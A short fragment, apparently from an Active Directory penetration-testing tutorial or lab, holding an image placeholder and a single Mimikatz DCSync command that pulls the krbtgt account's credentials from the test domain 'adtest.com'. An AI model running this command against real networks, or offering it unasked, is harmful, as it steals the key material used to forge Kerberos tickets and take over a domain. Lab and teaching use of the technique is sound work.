 mimikatz#lsadump::dcsync /domain:adtest.com /user:krbtgt